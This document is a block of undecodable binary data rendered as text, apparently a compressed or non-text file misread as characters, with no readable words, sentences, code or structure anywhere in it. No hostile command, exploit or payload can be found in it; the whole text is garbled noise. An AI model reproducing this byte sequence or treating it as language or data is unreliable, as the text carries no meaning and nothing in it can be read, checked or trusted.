�8몔�)��<0�;L�DC{���2�d�5jm���P=��(�bʪ:�F�K�%Y3(ɵJ�3�M��Co�����B3�s�������R����S�Z��Ћv�7���kA���`�y���eU�ei��^�댰�
Є�B�s�cBP�V�Q�`��	Z�
*�ڗ2}9tC'��Ct�G�4`��*l����6` A� B�\�.0� %{v�S��SG�0m;�'ȣ"�3��<QR''GUeed���8�)��e�N* u�%+��C�i+o	 �'����`6��G�*a�ׂ:e��x��U�h���	�����)���U۸��^ 7j�"��sp��D�ñ(�B�:��
�΂�%;W���\a�{�a��;�N|A�n��A,Ĳ�0ap��/�cD��<�	t�����*Iw@��<���(�X��޼wy�Q�*ei(�C�!Z��lG�  G�u��B\����(]��� ?�I�4�\�Z�������@q� b���,!�p�tڧY���}Z�[9U�����=��$+���'dM�
��<�<�|�Ƞ�4���˟�}{��#�Vl�W1�W~X�6��B��7��NN�/���E2�������"�L���Y~��	76l{"Z��ZgR�<�1�ֺ�ר$�%��*�����|<����W�>�P�ˀfٰI+���J��<@���ԯ��z��r��y!��+�� �Ku�� l��]���-�p˲���ʖj����*t�=����ͩ��MGM�)�+��L�_LGcF�06���7h�J�Փ�fd�֚նZf�"�Q:��~��	�n�v!wi,�����X��#S���.P(À��Mx�ԓT:o�ʶ�|4ɹR
��H�\p���,��%�- ��iQE��x!�#�A�ɊK���,۬�SF�q���YC��,�I���2 �B>�'{ܯv���,�p}̯q
U c���-��. ���:EB���U�Ẁ:�ާ��QK'm�?� )���NFK�lB���
��"(Z����3�R�]�d˾�e|�>(����M*% ���?�a*�\�$��W�sB�����s������0�#�6"�U�I��f+��y�G8�=|9��D��C޺ȝ�3,�H��N~'��t�d;�=��% 0���v�~�a��m�7��:Sy�D,
o�O��;��2q�(�E�y:{�
��"i����w�+ ��.	0�F�*����6��n�ȁ� ?��Ϳ������r�i�i�)>�[U3L�ܦ�x�/�JK`Ө�i<ޅ��7���=]}jǭ��( :z�C_ݴ�~Y^0���c@;�E�w SԚE�׎@��N�Y[�VL����l��j�	!z�U��q�҃	� �ыDҖZ!&I�߉ ��1	�p v��j�X���H��H�`�.�m;�S�S�?/U��q{�K_�H꣬���h�z���Z��*Bip#�w��I鸃*h5�TB.bJ�+�?��9��^�+��_q�d��N�PEZWYH_�)���NS(�0T[���=�PQ�x��uP��şY'����~�U'(�a�3�a,��n�n�E���. �1��4�vI������E���'�'���T�����&�,�� ��^�����G�����G�������������­�&����<�������D
=�*ޔ*�������������������!�MC\�\4 �8�"���P���4a""�H�����`�#�Z6 �� %(Qr\�CJ�3�����͚7���I� �1�X�	�H"XСi�0S<ѐ�U�MjՊ��@.D�lG�Rٙ@����O$�����^ݻ!�2����?~��HQ"A�#�ȑ�H,E��	S4i�N!C&H�VҦ���L��Sk��0a�]�bL-c(�Û7�[��d;#h�/Ĺoк���У��G�.]z5����bH���pk��$5:��?�k5�d	� ۟/U
���>%e�tSN:U :�	E�B���K��BO-��T�g�UGu��N�ؕ��A$���%���Z.&�F\(dA� ��U�u0�`��W��F�a=�p�$�I�@#S�� �<�N,^���jƈ�%*���ei���lg�Ӌ+����/�U�	0���Cx�I\6�c	r�Q��0'ݡ�&�hk	�Lv��#x_�PyP����G��j� F�y�@ 5�y�m��X]t O洓Y��Q
j�`W2e���Jta�)0+Ն��P�_�t�Mت��N-����k%�I.Ԉu:��^��W�HJ�X�L
�$N
b�R�gU�#
k��f�m�%�����^�v�g������e�GncC	�w♍�����q2,���,+�.:�6��u��W����G[mUL@�ԑV��AG�ʺ�X��G��:�-��x��P\��v-��QA����:+�C�U�?˄m�>m{���a�V[@���
9�W��;Xu���!�/�$%�-I��62�c���i���|Ii`�)�/�����y2e�S%)�`����Y��uvch�g���7������c�=���]x2G���`�� QX���z�j䂰�
������
tOo���%ƍH�g]�R��Vv�Q��!�aC�T�ն��/n�Z(��(k �pt#�D�]�i���EPn�i\%���4� Xt�T�бⅩs!�Z�&�m�J�����AȎ*(�Q"�Nw�]��D����{% ���;кY�0���d|1�P��=Te
 %��~0����z�2��\ի�HW����`��>� ���� N���&���5�) Uhp4���:�M�A�6<�]���(�`�5�xM�HOb!6@����H�ɍ8�(�4���*1nn�P!�����Y��D�#�#w�ن7z�(z3Q����(�lf��"���Q$�G�)��'#��@b@�}�� o�ku�	B}��[&��q��#X�S
�i���)��� 	ɇ�SnK��~��n�����2��!H���`N�J��]�鑈�$B4�q��L,͐S�1 O��\/kC%6��KӐ�h8�$s�Mf��C,e�6�|��:M>� AT�q~��g8��G��� F0?QbS� Z}��lo�]����?��U����E�z�iv���FR�KW$�b?����6�H4D2�h��*@X���������+�_���D4��L%�*�����kE-gB{) �ꀓ0qh��Q闫�؛��L�,��5ʻ�c�	8�!+��p��ɠv�A+ZmWq�� �0P)EupA����xnV	�Hz����0�4D����H��G�D��	4��d@p;��p2��$	I���4�����6@��P�?�gY@fm������U��-C��I�v�nQ�[$(R��r��S�)���%���H.QZ�.x�:�̦`T/f�:Cڼ�cprCVA�3 ���K�"
��qmr������-0;={�%cc��'��à��2%Y��D�%��%ԧ�$c�&A�k��� }� �?	P����`d�&��ډI�����Dhp`�Q ]u9�K�E۴H�0����GP�
���#&��9w�s����7�B�\�tQ��t	[蹇���R&�0�A��n�}B��'��J\;�v�$�׼_��D�(@�%��(k#U���iQ�S�5uK^�Rt����N����AN�֧���(���룉L	b;�Zi�yE5�,�-)�D���QR�<*.��<`�"��f�D"`	�G�ۖ���R�պ�flns�&&&�չ��m�{m���Ja������x,(\�k-t%�Aq&��d��/:Ʃyx�3�߮����u�!����7X�l=3�^���r�ֶ��DOM��g�t��nRn)JAj��vCnF"�����>
���c�\� ��V�u�l=�Զ8��+�'Nx��2��ř�02��$|���y�f��wx0��%x^ebU�A0�����_Gp���x�xL@p���5;RPyP$Nh%h����( vdW�PP�qz�D7��`�%=07X10J01�r��i�O�W��{�B	�w��b�}+f|�|V� �gk��/`H�� �q1H�2lF[�b[��d��@�7~�b7ނ��_7Ցm\�JZ�.��4� _�K���8�v0V"w� '�5���	��^�A��oV�U���^�0'��RP_��X����x��~"�����
�&�W (�yAd��3�D��y.~8TT	)�h�Ѓ=�e=0��*'��&Ra�Uj`AY�c��Y�VuS�>��!��|�F	dX�g�q qv�^�FP�}�H�s�k�[,(�Y@m`S�9�m�z��$�H8��c���S�s��o8dw��0��wU������Us�� �y��� Q`��؊:�;�_}B;w�&���#�*h�p_F9�D�-�.됌	-<�`���z0�a�O���3=�Sj��V5�V�Ç@1�1c4�s8&�'}J"@�%r��W#�a�e�"ujy 4�Ix�{�*Z@m8 )ױ~�m�z�S��>"B�5f���A� ��!gۥ]W�0`���`�o��9���4	������x=y_� 2>t�(D��#��y�@h���QW��T)ǳK�h~�!���؝`�O�VX/�O�xX�׃���*�IX�b���S�7�!�4!EG6�→%,��r!������~x�R�ck@�]GA~8|A�W�\�	nyS�n9�T�����nt�o��Q�i�s7'OP�����Y��C9�Ԕ�0'L����Q �2Hyɉy�2�����S�h�h���֌�)6�<��N0�o��a9�e){M8Y�u��d�-���T3�ݒZ�s)�Nat{9c}u�8c[�6�u*uq�"�l�T	c�d ��)��	S׆�h8�9`���?����n�!9��n�V	��*"���Q�B0��(�*��[ ��4Z��I X��2�: 3���z����2p��1�����`������V�18�� J>F9�`��>ȕZ>da�e=`b�'X߈���j�w+�$5�[)u �s3�u!��`�sr����6�"rk0P�J��[T���Z#5ȇ�#ŵmuu��r�G�A	@fTf�ڈD"B ��Yy:I�� �O��)�x�ڊL�A���O ��2إ	�a��I	I�Mz2��X�����PW�uq�SG��<=�Y9㓶`a�)�'i�B�G���P��@-V�(�@���ėۣ��ҧA�"O��������0��1�����i���؆e9v���g	H���#9O�$�*�6E6��% `���x�� ��J�B�J�O �3��74��1�D7�*�{(Gj���Z+��0�	p��vmө5�,{E��q�`���EjF��gd3\!��+��YNFRܢ"m�|t�F+�Hb����d�{q�[�b�g�R0b��*��6 J��ket�~'�.��Yv8�g��j	��A��8���.��-��Q��葸��Ȋb��7,�����ɹn��?ˁ�P�̋�c��D�p[�U��g�;8z#�I
��xS{�+_<�� �,z� �U9�ȥ��r˾��4+r�#�2 f����JGx�����eq�����z�4�H���{���
�>��+'���d'�����~޺���uQNh�]/'[n�����n�I1�2``	+j�J�9������=��6[˲$��;I�6;FL B����P �cxp����j���V|Ŗ�B*�0Ɣ�'a|����*c�� ϝ��^;EX��θ<[ĥ�Ȱf�z��1O���z�)>S���I7q�v���F�V�]7AAakP�2�cC-�e�L�������.�əV)�˱	)zb���.&k��n=�\�v�-�8�(9C)�0�2Ĭ�b(�)������8�[ �x��AЊ�;��
�X	��'̡9��,�2U���px�g g����9 ����]L'� ��ז ϑ���]kWV��<q[���YXJ����z,�z\=,q�.�IM3����D~�!���[� �3I�a� m-#���+~TǞt�&m@!3�b�YP�|C�vѐ�Tʽm������;%�fTEe$s7ˇ���gւp�`�!@�������@�����J�ь2p)ʊL��MZ�&�������;R "�1#pI�(�(�k��:͈�+l���������Ɩ����UɃ���rl���qd	k؂P=�����������ȯ}7ux��-��[z�Z�Y3�%� ��QǸ+7�Gt���>{�#?�䷍#P�.�($T^�V�'��A�$S�Ӧ�h��8��Q ��V�`�/�ݬ�xQp�P��r�g�l	�G[�U,��x2�պ����)�ԬؓW�֯���*��רal�ד�Q[�U+�NO��� ��[�����7�p�)>c��dǸ�Գ}�Y��(���+ݲ�#��}�(�~J��Eǧ	ab�┌���>o�-.�| ����m;��N$~1/o�\v��v�����vnm��c0d�j��C�ˬ�Q�?݊E��;)��F	���<"S�󽁆μ�~F������P;�V�Ŝ���}h	N�PJ�
~\�m�U�ς�!�������;��"�P+�[� I�}��sh��sr�Gd�a�53���{�V��X|���*�HnI��,�W>$�$�}(Kf?���n���~n���^�U��\�����X��A[Cۊ���n	��p���@������6��1�'�s~�~��~���ĻhŖ�2���V�ן�D�;)s��тƱVs��Q���n��6���ǖ��}���$s�����п"�
���V�6�+o��=�ۓD�qB��++RF�U�>�w�c�lK�^���K�v����������]���$�'�'��<��������`~�XAAB���������X����2��cRRQQW2����aA��~LX6�B��
�99W��23¶ެ��������2*�����*�!�S���0P �L5��X�pD&
)��0�b��P�GM�?1��s�bD
]����%�Aka���T%b�9SIB�@�O�LE�:J�� �C��	2F�*�b�ys*�N�kX�ę$h��hӲr��OR�D�
p��&\�fI8�P_�+�N�(�AÃ�ӈ0�
-"4�� ' T��ْ� �C��Fʛ_�`��䏐Q��4{E���+�	�ٲEʓ�2��+�l�'�D��e;x)�mˑ]�A�Ne'�����/N\����W�ޠ�����AM_�rH�DBa4���H%����O:���H�ܔSX<�UJ�e�[s�E� h��[PE5Tb�Li��M_�S�c���֎ް5�\p���P)��D8�5 5��`��
!(� c�%�c[J��f�hV�tffhh��&&��[�K5qF@ ��)A��D!���x��7ý��,�S�mQ�&���Qi6��Qy���Nz���)y虗e9�飂{��w���g�_}1�8��B�`EX�X������G�l8�S�uaXb�X�)���PKd]?�H�V8ŐՄ�~�҃<u�Q;n�VR�6���C���$�L��C���X��U���t	�e�U�Ga�Q�����鱚`�ƌ�a��<���+��1*	���i��['���)�4����Ʉ}���6� OX�6�e*ܩ��i��R��xް7�{��kP6,�7Kޚ�ڽ�_��M!-�P�����l����3~X�J�S��8ek�Q�Շ��~�S���̐y�W����ʫ�S��;9�RA;dP��p�3|_Æ6v;]^|�gB�`R��l��<2[5xD��b��Ο�����3?�FHm�1�q
�Lr��R��~���c�� �����\�t������A�5 H@��l�A`&�V�ԧL��Ɵ�)� ���*@����$)��D8B�����|B�5��o0< �T���$Nq"RQ�N�p�_va�N2��*��34\��:ѝ�^����쥺h�I_`����ń٧l��T;����]ﾤ1F�;�C�	b�Bf20A�^�������Ԁ
��W �����	h"�Ө�)��4u�f�����eR8�S� �ֿ��lSZ�w�W@S��S�Z����XilfKL��ņ������Ae}�  $�2��6`u0+/���з�`�C��J�8!D�
M4gD58�#pB͕D�ݫ�N�����)�Sr@� 
��E���l��vIPw��Ë!�(�@ �s���b6��)��d �ǾU�a#�����R��.�3Sy2��A7^��B$�zZ)�c� �\C�&��J�yj�X�U-�0@p>,� ��,t2WnC�0! e�-W4X�X���A�$�
!�h��T��kʳ�M�<n)�JQz�/���*GT��pĜ��ˢ�;��i+DE	��UE f@��l�b�˿����S��6��bnB�U@4�ƛh&���B�5d��gS�TCR��MP�?�R�
3��L�[��0��v�ʡj���8QǣJ�
;�9� �z����0��f63l�8`Ȯ��_��"1k�������Xf���7�DD�k�e�Wl갱�ڡT�����+U(g`���*� �*��b�(��G��e�- ,`0���q���R�;c@�c��q�^���Z�zl���D���	:�ɭa�d��A����;��T�O
͍�jیN�����v�?kP�ݵ�+���`��H]U�{��~m����h�k���wA�j�67 �0A#��0i��U�Vp[2ְ#\��y���(� �P�x�EVɰN�����0&`l<�9�/��.���٤�������B%	Ҙơ=obN��jk)LT �B3q�"9Ma������^x��:���J�~gNE;����쫆��[<�;L )��V-K���N��ԯ������C��10��L��.X��(��$D!"��.��(���-�B�0�$D��q����M���l��E�R�@g��N+4�.��Lfₓ,�='q��a��\Ő���m�c/i Y�T�j�=�U�ݠ��;CX��=f��m��]¶��(k�gH�[�rJ���Q/���Ӝfo��N��sY`�N��@s,|k �.��gB�ټ��ŝ�^3�/5pHU9����u@\��Q�{���җƴ��+��ph��E��	}�������V���� ���5���
��0�k]��č�:�T���$��L�4+�2�cc���k��K$�mr�2S�FVGU?H�wQ�w��=��?��	��I��4mF�@A@Xo1ey�vR��=�W0](E� 3��U@q�yh��	�g��
��g㕃U�6;{��q��h�@ �er�ׄ@|�UrQ�r�|��rak2��t:OdWs!�tE�	D'I�9"qL�׆Yx e�k�Ul1�*t�u=4��Y4 [���QRdDZ�'��%ٶmUwt��P>��[mFS2��'�p��2��G(JU��d%#
7e(�[p���G␂Q�o}t=�y��J�u*WS�����8Xg�	;�g�Ћ�qqU�^��qC�K?P�U��+n�6A }CK� O�0��G|)�{��)��Ws(�`2�s�2O rbH�Gtf(C'r�-�%12Gs4�A�uR�>2$�$o!��~0��b��3veZd�v�zlwm��P�X<��� �-ɒ0�+)[b�G"��H��e���7n�3`2��� � ˡ	��2KVf� ���)�@ ��QSDu�p���@�3�Jb)+�S����t7q�����2挛UREU��+g�V�� ��ᨎ����_OH�MH��h���+]u :q-^Xu���8���� �� ��ِtH/vx:M19z�t.r �!0��K�6�e�Q�v%mj�;��������2�G� �Gp���e#h��d�u&�+sH����(>�S]�S� (����T���4��Q��"iىx��@T3��U3@2h�`p��S��J t�h�g�*JE*pz��z�m��h����U����/A�h��Y�W�Y�{�X����G�����$�2b��	"��eh}��� �,� �G�i~秚�s�9a�.�$_�Re��@��v�t��;W�;#��0	Ĺ���_�w���Y'�6=�J�w������Π	c� �A)&�s�|7?��>�;�QW��p��povF�������6����݅@��2K
:�
�zQ���l�|����V�j�a١$j���
�-p�����y�T���VL��0���jBg�E��rp.�a��|0���P�w��X�EE�/Z�HB0��^����z��	=�I�%w`��aʮb
H�pf}t�I�$�w�!?k)�g ���4�a)cPy��"�G�!e�f�S�@�S����-�	���Y�5?���@{���zʖ��^�Q0����+~Z,4�_�
�:;�:���� ��hL�C�PbH�e8ĺj����N4�2"����8�s�<��u�T��K�Ka�`�!0c#Y6��m7Զc'Ј�X���w+�z�
���:�x��k����	�@
'h��O���xes:��(� I[��]�eb) k<x*�@�q�*}ƃ�@�i�핶z�K��il�`Z��v��ٳ>+��k�嘫XX{���(bC:$�7�4J�L۴Ŋ�`�|=�M���aW�wHYH�~M��J�|q��$`'z��aF�鶯7��z
x���*H&`�S���\^��ȁ��=�P"��O Ǡ�C0=s2����4�\	g�������`�g &��$;K�6������E+��B�r�`�qá�[�=�Ƌ��;���{)ʗ�A���?��)��`��k����"!$���Ja��:^�/p���O�ڤ�TZ�	�E��`F=Z��m	���ۿ���I�V�t20
C�H�3
ˡ������� \�<�|2�3�p����,��5UsT��J�q+u��](����sɺ�¯K��em�zB�+2˻�媶Z�D�{�\�B��`��V�����
�&����<Īj@WC't�t����z"�Y�R�~0lC�\�E�j�'A�l̖�gG�j�j<<Zj�z������n�����"��L��#*�ŞwT������ ��jX@���S30��߁�Ћ�<��*TY�����3P�D��O��*�*`��?�m��h7aG��&{�̻$��'��H�J}�ĳA��żrG�,��Xk��5�sFK}����|�`t�|tVku�sWNL�Qw���/�Z�(0�9�`G0˶�����,��l0:Mˬ����Z�X���,�؊-H@��Q��[��\o���w����zl�'�H�S�=c ��+�����!ҡlz�]^�`p�q�a9>� 1M>�> )|@K	:^s	�A8���K��n�+��|F=�@�ԃ�Ԅ�Ǜ�X�L^U�W�=��S��P�
�b=td�~xh�Yҽ�;/�u��C�s��]�Y�:�E+��Y@(��<�nG������>���6�Q��sj H=� O���\���o-��|��}>��>; ѷ��~�H���@
����Rg)\S��P ��,��܃P��w��68�xl�����7m�|7|��<�
�ܽ��\̿w+����� ����sѬ�C�=�rAY��~i���F�Z�O(�ĶEw=g�λđ������96���;��D�y����>���ѧ� �c�Q?H4�o�e��)�p2��\ѱ���֠�s��tҵ�p�5(�-�½�������5I�ܫ�������V��'�7)p�`����Q�ԃb��R}�n(r� MW��n��ќ���
{��lw�笳!e��<����{Y�¢/��ɶ�N��s����;F�\Z��ٚ��&����&e� e���
"���` �܉�!�\���&=��!x&s��p2F��6x��Sl�p�@�.�
�\�rvF��2PǾ�R/�p������@<����2�������><��Mip̌�	���|l��~��2��c������n�lxޚ������M5�~�������g�^�%VnKlL����v`��f��!Oy�ϸ���O�"of�EI�o��F�� ],X��%�x}�S2���;Og����
B�M߱�|*�0��oz�9��>�� u��5�5��ܬ�ഓ�W�4 �m��9K�-P��L��O��Nh�@M�N�u}�}�E��EE"�"����������JJ�������������Z\8\(CM85�Y���?�Y�'���+���!	ʪ�	$T'����������R~���XXAA;B�~X��LX��AQ��2�
ϡz�&�8D?t�,�1����$�P��%ʸ2c�+�:J2�TI�X�D�QEp*ZB��D|����L��"K��3fP�1UԬ�#���'E׮),ۡ��nТ=d���`Sȝ+�.0�xǎE�W.V
�\Ĉ�F%�
��H��H�X�,@��N>����p(R�f�V���2�
\R�hr ��?t����v��T�%��ؤ���C�!ՐkǼ��1�H�3QսsX�Tt��C�lW��!���,l8�C|�L�C�?C���1ˍ=l$�$ �f�BJ�~�p�@���$TOD8 �QH)�LT���o���G\d��V^�ŗ^m��֌1.`�"}��"]/���[���^�E`��k�`b��G�-rd����L��&�x����d��}�D��R+��B
b��j��Ȗ�n�-��Ø8"3�W�)�Is5�%7�s�A�ܣ��'�x��#IW<�)J���i��)�i�<q>�����l����C�|��<ՙ��9X�_�)�T`* %{��(��y0�� x�l��GL��!:��$?Y�<���Q�����"
�3���h��Vs�c�3��o�e�Q��GR�#]aٕ�f	���v�X�����b�1V��X���d\rY�pf�A�K*��,�	���	���H�pUk4�瞇�[3-��`̡��
�-
4-2��TWm��X[��!A��,h@�&x��<���Gv衝��0��"a�BԫRߊ������8��-0�j�����q���;.ZG~`�1atyL2t^F�>X���+�O<�~H�DUຊ����$�6��ޛ�Vǵ�4�֍Lb$�#��b-<<�� �\+"���Y��gd�d[6��p~B�����g��Dh2O��`f�F��6��@,b�'b��
r��
b��v�	�5 ���QP ֪��zp����`Ex�jD�����a���ё�+� Vt��)�3�_�>������� �8�6r,�����B�"�8�!#[ȐA�L�.z��:#�-���BY��P�s���KW��Ew1%$z� "֕���_� &$E� ��@����8,`��􎇤?0�3���D<�c� ��B&�>�fZ�*Uپ��/~����p .\$��8@�E���9Qm�(<À�LF�ޕ�hg*�I�=��jZ3���f6C�)��
x ����F�o3̕�f�s��#<�݊Şs0�:	�9&a���rs\$G��䀊JBW��Z��&�5�|qsu܃�H�����SY��C��C��B��4<�Q+a�# ���HPRl�/=�x�,��n�ӜZr0.��&9v%H\����� SvB	�9@Ns�����0k�,%���hYXAR���OgW��ϐI��f��+s�L��vK���4��AEh��Db�֍��@V���#��MU�<GD�YxN���$�SO�P������SX�y(M79U�'?W�(�\�8�X��c݈�nu��M�$�0ґ!:ĺ�%	��ԯ~�c�TS~���i���?��	E�������|%���q�z�Q*���J@f|N]�c�'�V�)���W��̌5�q��ځ� 	n�_:Ђ� ����R�147D�f3)h�?)�E,De��m���D��c�?��,�0��q\�%[�H:��ٳ̓ �b�k�SQdж�ѢG�U �+?^�hI}k�2�̿��l��]��Ѐ��|9�$��=]��X��6`^	p
0�ę�kE�=x��z��-~���@$5�]��+�HFo��5��
�MrrK�pS�����۪��ڲSp���i�.�r,`��0�8��ϵ �lDD�b��*^�Q��(�4&���a�r2(j�q�i�~�MȪ���|l-����y����Cl��y��Z��� 9(P�X�&�����p{��/w��6s���h	x��7>�9k�t!%P�! �yJ��$��r;z7�3����h� ������_L����)!?}��"��X*c�tH@�c�īw:kV~�3l�߭a)�$��hk���?�h��[���v�	�hnOv���l*7�j�"N��C���Oc��<xTd[h�=�n�̃��ގ�~,�T�;R�t�Y�É�k�[��Z?��2�"�^�IL�4%-�K
���9��m�#��������Ƈog�^�uʉPBjrtI���"���M��0h�9��5��\ҠFdާ	�+Awd|���"�!ԢvR�7) �K���������dIg�=kR
['3�h���kd�V�fh' =��ly�v�mqv�u�(bpG�4m}e��gqd� W{��*��Z=&%C�PY����do>����
[��5����y�����w�+4��bp!FĒz0�{c��D�fG\��p�ar@@F�qqf|iD.px|���@�|�7%� /�xIh�N�?`#��}@�s7���<��s`�?�"$C'$�@F
��_��I��IN>$�	��`��W�Jb5V	�3{Tt�Kdg�F8� 8�5���؋��ln��b��vd�è�p�����x�XA�p�Qؘm���VD������5E�?�6�� B�N�pTs
��焪�y�o��'z���ˢP�]\��p���egP�|
��qe�QmP��r�Rlt:�Sr|�R�4�Ǉy�L,���$��]b�hki�1i��S�	� �1�~a0<g#�%��`?���tKu� JC2�'5�HP	���`H~�s �PK_`'�VXv^y�'�d�f�
�x"���������&X�/�4t�r�X�*8�v�L�:��[�mب ��O��*^� э��+Ԏ� e	�O���6A�6�'�)�1��ve3��07�O�0-�5�����{��Pfx�9��qxg��t��\K�\ur�����F�7R��=P}M��$8Gxt$�����<B����H�f�`��u1T�A��GT��HC)�D�$J��dE3k�U�Q�`�&��v0s�3&�(�i4`a��a���4�$0 d�g�\ 	8�{��䋼L�h�ri �  �|7�&JA�00�!z�S��+�m1��Մ�h<`*ﴘB����T�R�dB�X�OCx����WyW�,�Q�)���E1]�`���{� ���,r.q� G�!KP6��1=�
o�xF!�Fw�ص�$i�� �Y�<�s� �ٙS����	�#t��/��a�XtFuI���F?�J]�� '�i_���Ir?�D��t�oR���4��xm���v���?c�z*��:	�ƺ���|Ym-*XT��f��Z��:��p�p7bc6��n�!	��n� ��FH !D��25��yI
K
���{�-!%!��Zf��&q^h�iv��c�|��{ �f�w���p� ��Qr�.���c��{zʘ&#�ǒ.i��II����`
��.R$w0?B�6'T3�^EٳT�@%��1�PJ0����� x ���K��	f�s*=62Y�z�&�$0Y��?�z�g�\zǺ��z]"�L$��+z��#�Gq�1fl:�����h��o����"���CڀGJ���M��O���Gq�p˂h�UH���X>��>p��gJ��9!l��oj�F��p.K`�v�]!;h�`8� ��'HA����S=��}��h@���i�VS���jV�_�A]��1���Z�#��<�y_i����]�l"�rA�j�^����h�+�M�g��/����k����/gm+J�-v�蒭���eƭ�Y6<P����`0	2����B����
Q�u&Z�����d��� ��D:ǹ.Xe��m��9���)��
�\Ň��[�K:�FuJ!���Y�B��|.HA����+��y��*�����>��
��~r�>2N�"ﵒ�Ƴ؛�Hw��䪮�&�+KG���h���;�Z���`���� KI ����bђ��������a�?(пi�ɇ ʒ���iK�\��Ǹ�Z좀	��g�9��l���@�����YQ ��#,	` �WC����1�����A0\oU꥘K��g{��-���k wĶ�-t���YŒ e�\{��ˆ;�oz���!�2}�)�]ܓ�"� }'�w���<��V����ŝ�`.p�;"a@�ϫ�<S�#c���I���	 ��W�
X�H��~��(p������ȞJ?��p �B-)����<���Ӷ�����F}�-��
/`��|"�<G���,���.{
@��ՇC+;�	z��<p-f�g��午�X6�M�l����(���y2ӹ���]��n��4�{_:�8PD �q�:k��k�Й��C�
kFqh��Yp�ϻ������ H@�^<1	fi���hl��F�#m���i,��7u�BiIMr��҈J���	��S���,M1��
� �f�<E)@�e�:����>-l@�^k00���G}��
��ԧ�z
oY�S1�L ���W�
 +]��� Q O��O x���Z� "<�Q�*]�m}�N7tC(o�ҙ� H�K������fWxl�p���q���ْ  ;a �m:���q�\dJG�V4�Zs��}�&ƪݲ����J�B�5[�q<��9k��(�Җ'I�&|��1�^�Ɣd���ȇ�I�꩘�������S6����>=Y�F��&�'�I�0��p C��zPސ���H-ʥ�Ԥ��4D��r�4���m��������
F8!��jM6��ˌ�N6t�u��um�
5����9*^��c�'.9�m�{m�r٨ӆ���.3ˎFK �r(r�V ��r+5h�|�Ё�䥭�Ln_?K~�=���'�"E"w���3�Z���k���d�����||�a���D�H�
1L[I�a�p�$��26M�|�{��=Y���-�?=YM�t0�$�#�艞�����ɓ�ޣܫ��o�l&��z���M��*�n�jm�6�DB�t[0�C�B�Ò��N��t��~m�*�%����������C
`Q&G!=^���g?��<>!�-r2��|m�;%����� �4�
E���N�Я���w$W�5{�^��*��>ږo��K�]�>Kb�����`>�Gw ��0�۳ʽ҇���aJ�2k'�?�8��������0�"O"?�WI�����]�2?�n�~5}�N}����:��CB��N�5>e\�N� �OQP��
�B�z�`ox� ������D�DP��	c>�@K>�����>������>��uD��D����!	���b+b��-������)�4kJJ��ʅ1#�#whw��Nh���'޲ݲ�??�����.1������J�����.R,�@n���\�zr��!f�2`h�‱��h�ʕ+K,W�j���B\�2�Y�Rձ?*��e�$0`h�G�@����O�?{�R�
U�
�:���c�����!`Æ�b(���h�2)�E�۷��J�$�`޾e��Ҙ�
�
�*ǥ����UA�?��<���8�:���r 	�#C�$�����PL%-ũ�)����g�R�J�v�P���;{����|��fϤI�c�z�0��y'��vr�J����w��ϯ�7�X���1�h�/�Ev�r.���=�>0=�FEMX�D�h��9�K����*�D�b�@�2��M0�4�!�UrJ+AS�De�U����V8
�d�aVZgPHz��UWW�AQ^EyIe� �c�e��Z:fA*�A��d�E��X�v%��vD���Y
���Ȝ��戞Oݶ�!N�R�n䧟!��p�T����Ĝr�6ǌ3N�@�4�Q�)vѲ]ߕjK91
L;��j;��}��i�J�ׁ7�Sh,`�����Z�t�k�D0J������ ���v��Y����Bn��L4mh�!��Q≅ V�m~�
f��ٕVl�XI���Q@���w5��O|�p�{�A�[�t��F�\N�ٗ��)U�c�\I�-qh�)riq���"c%v^�@ϵ�\I)��6[&t������+xn�j4�8��0�����R*��`�t�xz�pC*����o��ry���j���*��[k��P����w�ҽ�1r`?�0{��1�˃�f���{�]-4(qSK\��sT�(^�犷��IT�үa����9>p*da�A�� �n�Q��yQ\d�$W�1��g��1r��6�T��6�˒h�k4��%F��3�9��kEw�3�\.��o � �7C\kj�2O�! %��MH]�&�XҹFu������lxDx��	�[;����L��!q��@���p�G�����*l��{�a�`N8�֊Z�R��ja+Q!�FW�-��2IE` �K(v-�jg~M�+h��F�5"x~ �y��:ڑ�^�c��}Oc�Ӟ i��`ObZ�K6��N
 �����0�h?��
�B�@0��_(�I���J[����	Y�z�Ü?|�(��2��MeP����6�� �O�u�*nU��a�^8-̡#U ~�+ఄ�VW)Z	C@a�`;���`	�?���.������+XNpb�-y(��P�]%�t�Iq��� #�(Ҍ�j�B���1b�ː�`G�y��i�������zVr�*>��%~�d�ʘb�G�̦Ra)M퇾�b�Z��Ӡ�cKK�A�Y�J83�F'% -����%�V�j8A� &�sL� +r�~�ɟX��,|
���'�͝hXg

g.��L��C#��q�Q��6"���g<�d��DDM�	�I:�|����pP���O�I��F�=�
�wnX��ю����������BlL�E�nZ��J�VQAM��?X�i���/�U�*i�Q����.a�ڴp���Ѫ�0�R�q.q��%Â[�`0�����mm����vVw^;k}�<gMN+��@p8|%�4-�_�j���n�&���*��E�d!ԭa�+�lNrRrդ���������D�I
�Z4d%��)�pѮ� w9zr�VQ�meNv��q��3��a���o	\�
70�Y�O32UBpV��\����*w~i2���ԉ5D Z*�'h�^�h��y}c ]+Ao
���wLU�h�|Q��c�D	������~*�����-�X nH�x趎V�����/-���@Z�7Nq��Ƴ*�C�9%�k[QLO鬸���VĀ��̘���f��c��KpPET�*Y�����H�,�q��m#:o{�ۏ {-��/��J�)���&���V�$�Kg#��*�RN\����$Ar��i�D��T�Z�����V�_�i�Bh/rBM?�I3���|�_��XIu���>���66��3�����k�
�|v�IЁ�t`�bO[Ջf�0����d�ڂ���r_`�<��-�rAZ�6����8��!x�D0^�r�P[;F���x7��J�������,zЫ��|a
�d�K�I����J0F�bF��Mc�������f,��2�)0�Sc�b��Џ��40�@���=e��T�9!R0��V���Xw����Q��i�g�(@A����b���Gz�R�k1�M��7uHu�$BW�`(��_�Cwۡaq�a%��lb�MjGmlW5�`q�Xic'K����9|'?�;��&�G.9f_�
0`P�5 ��Kq
@,BS��d��d��z��zKx	����yLQ�C2�]��;�G|�W{��I���w;6c3}A��u|^b�;��BR	� ��	�p�C}և}���&J�hBEy�4``�h3Wa0�u� ��^�W����ud� BP����ps�V��L�L�(�p�� �"V`vH���h��$ v~���&C�f��&}W!1T���bИ^��
Y�<q�Z�O9f:�@P:yP>��}�P����yV��l�o"E�dR�ȄV�z���o���Z�e8�z��p��fg����I0}-r��pZ�fȕ2	�Br;ȥ�q�\p&Ϸ��yHch�X�����'�3;,i
�8p�p8����p���s����j�B9@�gW1gYR�^��M�?��EW��bQ���C����Olb�t&���،\G-ɘV�AOhi���b�4�Ѷ�v�0��AE��5� �h=�|A�3�Py������؎��1�o򸎊��Yr����[х����1��[��C2��'� ���G`#�HH�I�e;f�9>W�����Iǧ��3��
